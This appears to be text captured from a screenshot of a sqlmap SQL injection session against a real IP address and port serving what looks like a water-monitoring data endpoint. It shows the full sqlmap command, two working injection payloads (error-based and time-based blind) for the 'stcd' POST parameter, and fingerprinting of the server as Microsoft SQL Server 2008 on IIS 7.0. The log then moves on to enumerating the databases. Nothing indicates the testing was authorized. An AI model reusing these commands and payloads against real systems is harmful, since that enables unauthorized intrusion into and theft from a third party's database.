 C:\Python27>Python  sqlmap/sqlmap.py -u "120.35.21.185:3505/Public/DataAccess/Wa
ter/WaterChartDataProvider.ashx?dateForAjax=656"   --data "stcd=38&start=2015%2D
01%2D18%2008%3A00%3A00&end=2015%2D01%2D18%2014%3A00%3A00"   -p  stcd  --dbs
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:22:55
[21:22:56] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:22:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: stcd
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: stcd=38' AND 7958=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(103)
+CHAR(119)+CHAR(113)+(SELECT (CASE WHEN (7958=7958) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(102)+CHAR(101)+CHAR(117)+CHAR(113))) AND 'AdHV'='AdHV&start
=2015-01-18 08:00:00&end=2015-01-18 14:00:00
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: stcd=-9142' OR 3111=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
 AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sys
users AS sys7) AND 'mpqN'='mpqN&start=2015-01-18 08:00:00&end=2015-01-18 14:00:0
0
---
[21:22:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[21:22:56] [INFO] fetching database names
搜狗拼音输入法 全 :he SQL query used returns 9 entries